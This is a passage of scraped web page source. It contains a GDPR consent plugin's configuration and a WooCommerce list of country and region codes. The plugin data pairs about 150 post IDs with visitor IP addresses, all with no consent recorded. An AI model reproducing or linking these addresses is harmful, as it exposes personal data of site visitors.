227966","ip_value":"82.132.234.125","consent_value":null},{"post_id":"228061","ip_value":"217.183.180.222","consent_value":null},{"post_id":"228062","ip_value":"217.183.180.222","consent_value":null},{"post_id":"228063","ip_value":"86.17.129.128","consent_value":null},{"post_id":"228035","ip_value":"23.16.149.158","consent_value":null},{"post_id":"228036","ip_value":"23.16.149.158","consent_value":null},{"post_id":"228037","ip_value":"23.16.149.158","consent_value":null},{"post_id":"228038","ip_value":"23.16.149.158","consent_value":null},{"post_id":"228230","ip_value":"208.52.132.165","consent_value":null},{"post_id":"228010","ip_value":"73.228.163.52","consent_value":null},{"post_id":"228079","ip_value":"45.36.140.161","consent_value":null},{"post_id":"228013","ip_value":"104.28.33.35","consent_value":null},{"post_id":"228026","ip_value":"64.98.202.63","consent_value":null},{"post_id":"228242","ip_value":"85.95.33.190","consent_value":null},{"post_id":"228243","ip_value":"94.5.71.178","consent_value":null},{"post_id":"228257","ip_value":"68.12.225.43","consent_value":null},{"post_id":"228344","ip_value":"2.80.229.2","consent_value":null},{"post_id":"228354","ip_value":"142.116.217.12","consent_value":null},{"post_id":"228190","ip_value":"170.203.213.215","consent_value":null},{"post_id":"228091","ip_value":"2.102.102.181","consent_value":null},{"post_id":"228016","ip_value":"47.159.131.209","consent_value":null},{"post_id":"228050","ip_value":"83.99.11.210","consent_value":null},{"post_id":"228051","ip_value":"104.28.77.14","consent_value":null},{"post_id":"228110","ip_value":"188.188.127.98","consent_value":null},{"post_id":"228111","ip_value":"51.171.50.132","consent_value":null},{"post_id":"228055","ip_value":"94.4.123.231","consent_value":null},{"post_id":"228157","ip_value":"207.148.176.86","consent_value":null},{"post_id":"228056","ip_value":"213.44.122.118","consent_value":null},{"post_id":"228292","ip_value":"109.51.187.194","consent_value":null},{"post_id":"228306","ip_value":"73.248.176.90","consent_value":null},{"post_id":"228359","ip_value":"216.131.110.170","consent_value":null},{"post_id":"228017","ip_value":"47.159.131.209","consent_value":null},{"post_id":"228113","ip_value":"5.64.122.3","consent_value":null},{"post_id":"228078","ip_value":"92.40.189.135","consent_value":null},{"post_id":"228236","ip_value":"116.254.97.7","consent_value":null},{"post_id":"228239","ip_value":"86.176.53.216","consent_value":null},{"post_id":"228240","ip_value":"82.37.50.228","consent_value":null},{"post_id":"228069","ip_value":"76.133.209.11","consent_value":null},{"post_id":"228211","ip_value":"151.44.187.190","consent_value":null},{"post_id":"228303","ip_value":"91.73.225.12","consent_value":null},{"post_id":"228158","ip_value":"207.148.176.86","consent_value":null},{"post_id":"228172","ip_value":"104.28.89.71","consent_value":null},{"post_id":"228173","ip_value":"104.28.89.71","consent_value":null},{"post_id":"228267","ip_value":"104.28.86.49","consent_value":null},{"post_id":"228320","ip_value":"32.221.213.154","consent_value":null},{"post_id":"228355","ip_value":"104.28.76.200","consent_value":null},{"post_id":"228034","ip_value":"170.203.205.32","consent_value":null},{"post_id":"228307","ip_value":"213.31.218.49","consent_value":null},{"post_id":"228357","ip_value":"91.180.201.200","consent_value":null},{"post_id":"228042","ip_value":"95.45.89.183","consent_value":null},{"post_id":"228043","ip_value":"148.252.141.180","consent_value":null},{"post_id":"228346","ip_value":"88.95.108.155","consent_value":null},{"post_id":"228049","ip_value":"85.30.158.44","consent_value":null},{"post_id":"228081","ip_value":"50.99.10.204","consent_value":null},{"post_id":"228082","ip_value":"50.99.10.204","consent_value":null},{"post_id":"228047","ip_value":"162.253.129.210","consent_value":null},{"post_id":"228048","ip_value":"162.253.129.210","consent_value":null},{"post_id":"228372","ip_value":"45.148.14.69","consent_value":null},{"post_id":"228202","ip_value":"99.112.76.90","consent_value":null},{"post_id":"228114","ip_value":"109.152.82.98","consent_value":null},{"post_id":"228139","ip_value":"145.224.65.124","consent_value":null},{"post_id":"228155","ip_value":"88.179.11.7","consent_value":null},{"post_id":"228370","ip_value":"188.83.10.124","consent_value":null},{"post_id":"228311","ip_value":"2.99.255.236","consent_value":null},{"post_id":"228194","ip_value":"207.98.158.35","consent_value":null},{"post_id":"228241","ip_value":"208.87.239.202","consent_value":null},{"post_id":"228309","ip_value":"213.31.218.49","consent_value":null},{"post_id":"228286","ip_value":"174.227.170.97","consent_value":null},{"post_id":"228203","ip_value":"69.206.4.23","consent_value":null},{"post_id":"228187","ip_value":"50.246.245.210","consent_value":null},{"post_id":"228310","ip_value":"37.4.249.25","consent_value":null},{"post_id":"228323","ip_value":"73.67.251.176","consent_value":null},{"post_id":"228215","ip_value":"66.67.114.29","consent_value":null},{"post_id":"228365","ip_value":"67.248.149.228","consent_value":null},{"post_id":"228227","ip_value":"70.113.243.142","consent_value":null},{"post_id":"228224","ip_value":"104.28.116.13","consent_value":null},{"post_id":"228165","ip_value":"71.81.211.112","consent_value":null},{"post_id":"228261","ip_value":"51.190.2.218","consent_value":null},{"post_id":"228301","ip_value":"58.109.88.108","consent_value":null},{"post_id":"228299","ip_value":"108.39.240.6","consent_value":null},{"post_id":"228272","ip_value":"90.205.205.134","consent_value":null},{"post_id":"228273","ip_value":"90.205.205.134","consent_value":null},{"post_id":"228183","ip_value":"24.64.143.18","consent_value":null},{"post_id":"228156","ip_value":"5.64.211.42","consent_value":null},{"post_id":"228179","ip_value":"67.187.27.88","consent_value":null},{"post_id":"228207","ip_value":"185.200.105.57","consent_value":null},{"post_id":"228308","ip_value":"213.31.218.49","consent_value":null},{"post_id":"228180","ip_value":"69.207.178.195","consent_value":null},{"post_id":"228191","ip_value":"170.203.213.215","consent_value":null},{"post_id":"228325","ip_value":"80.187.121.228","consent_value":null},{"post_id":"228326","ip_value":"80.187.121.228","consent_value":null},{"post_id":"228182","ip_value":"146.199.32.181","consent_value":null},{"post_id":"228304","ip_value":"63.166.31.76","consent_value":null},{"post_id":"228289","ip_value":"173.54.191.176","consent_value":null},{"post_id":"228195","ip_value":"99.118.236.185","consent_value":null},{"post_id":"228297","ip_value":"73.140.247.70","consent_value":null},{"post_id":"228256","ip_value":"75.86.14.156","consent_value":null},{"post_id":"228270","ip_value":"38.20.249.27","consent_value":null},{"post_id":"228235","ip_value":"92.29.56.83","consent_value":null},{"post_id":"228371","ip_value":"98.97.26.174","consent_value":null},{"post_id":"228259","ip_value":"176.7.49.239","consent_value":null},{"post_id":"228260","ip_value":"148.252.128.51","consent_value":null},{"post_id":"228268","ip_value":"178.147.251.245","consent_value":null},{"post_id":"228324","ip_value":"86.27.143.142","consent_value":null},{"post_id":"228296","ip_value":"68.190.133.28","consent_value":null},{"post_id":"228205","ip_value":"204.83.71.93","consent_value":null},{"post_id":"228283","ip_value":"107.122.173.100","consent_value":null},{"post_id":"228237","ip_value":"86.169.51.229","consent_value":null},{"post_id":"228362","ip_value":"67.248.149.228","consent_value":null},{"post_id":"228363","ip_value":"67.248.149.228","consent_value":null},{"post_id":"228305","ip_value":"184.166.135.109","consent_value":null},{"post_id":"228206","ip_value":"80.208.64.14","consent_value":null},{"post_id":"228317","ip_value":"45.134.142.211","consent_value":null},{"post_id":"228204","ip_value":"108.173.235.174","consent_value":null},{"post_id":"228264","ip_value":"104.28.86.49","consent_value":null},{"post_id":"228364","ip_value":"67.248.149.228","consent_value":null},{"post_id":"228276","ip_value":"90.167.51.5","consent_value":null},{"post_id":"228171","ip_value":"98.255.34.100","consent_value":null},{"post_id":"228178","ip_value":"67.187.27.88","consent_value":null},{"post_id":"228258","ip_value":"111.118.241.68","consent_value":null},{"post_id":"228263","ip_value":"185.222.27.242","consent_value":null},{"post_id":"228197","ip_value":"94.5.4.146","consent_value":null},{"post_id":"228198","ip_value":"94.5.4.146","consent_value":null},{"post_id":"228199","ip_value":"94.5.4.146","consent_value":null},{"post_id":"228200","ip_value":"94.5.4.146","consent_value":null},{"post_id":"228193","ip_value":"174.193.51.216","consent_value":null},{"post_id":"228233","ip_value":"207.38.249.60","consent_value":null},{"post_id":"228298","ip_value":"104.28.55.232","consent_value":null},{"post_id":"228188","ip_value":"73.253.68.150","consent_value":null},{"post_id":"228262","ip_value":"91.38.178.215","consent_value":null},{"post_id":"228275","ip_value":"98.186.69.52","consent_value":null},{"post_id":"228293","ip_value":"109.51.187.194","consent_value":null},{"post_id":"228302","ip_value":"174.197.198.230","consent_value":null},{"post_id":"228250","ip_value":"38.49.65.57","consent_value":null},{"post_id":"228339","ip_value":"94.4.63.239","consent_value":null},{"post_id":"228342","ip_value":"175.36.21.178","consent_value":null},{"post_id":"228369","ip_value":"75.67.250.114","consent_value":null},{"post_id":"228348","ip_value":"89.19.67.47","consent_value":null},{"post_id":"228349","ip_value":"89.19.67.47","consent_value":null},{"post_id":"228350","ip_value":"89.19.67.47","consent_value":null},{"post_id":"228351","ip_value":"89.19.67.47","consent_value":null},{"post_id":"228340","ip_value":"75.158.36.45","consent_value":null},{"post_id":"228345","ip_value":"109.43.49.87","consent_value":null},{"post_id":"228358","ip_value":"204.77.8.161","consent_value":null}],"gdpr_user_ip":"18.224.109.195","gdpr_do_not_track":"false","gdpr_select_pages":[""],"gdpr_select_sites":null,"consent_forwarding":"","button_revoke_consent_text_color":"#0d283b","button_revoke_consent_background_color":"#b3ddfc","button_revoke_consent_text_color1":"#0d283b","button_revoke_consent_background_color1":"#b3ddfc","button_revoke_consent_text_color2":"#0d283b","button_revoke_consent_background_color2":"#b3ddfc","chosenBanner":"2","is_iabtcf_on":"","is_gcm_on":"false","is_gcm_debug_on":"false"}</script> <script id="wc-country-select-js-extra" type="litespeed/javascript">var wc_country_select_params={"countries":"{\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AT\":[],\"BE\":[],\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"HR\":{\"HR-01\":\"Zagreb County\",\"HR-02\":\"Krapina-Zagorje County\",\"HR-03\":\"Sisak-Moslavina County\",\"HR-04\":\"Karlovac County\",\"HR-05\":\"Vara\\u017edin County\",\"HR-06\":\"Koprivnica-Kri\\u017eevci County\",\"HR-07\":\"Bjelovar-Bilogora County\",\"HR-08\":\"Primorje-Gorski Kotar County\",\"HR-09\":\"Lika-Senj County\",\"HR-10\":\"Virovitica-Podravina County\",\"HR-11\":\"Po\\u017eega-Slavonia County\",\"HR-12\":\"Brod-Posavina County\",\"HR-13\":\"Zadar County\",\"HR-14\":\"Osijek-Baranja County\",\"HR-15\":\"\\u0160ibenik-Knin County\",\"HR-16\":\"Vukovar-Srijem County\",\"HR-17\":\"Split-Dalmatia County\",\"HR-18\":\"Istria County\",\"HR-19\":\"Dubrovnik-Neretva County\",\"HR-20\":\"Me\\u0111imurje County\",\"HR-21\":\"Zagreb City\"},\"CZ\":[],\"DK\":[],\"EE\":[],\"FI\":[],\"FR\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"IS\":[],\"IN\":{\"AN\":\"Andaman and Nicobar Islands\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman and Diu\",\"DH\":\"D\\u0101dra and Nagar Haveli and Dam\\u0101n and Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra and Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu and Kashmir\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Lakshadweep\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondicherry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"Telangana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"West Bengal\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IM\":[],\"IL\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"LI\":[],\"LU\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"NL\":[],\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"NO\":[],\"PL\":[],\"PT\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"SG\":[],\"SK\":[],\"SI\":[],\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"SE\":[],\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. 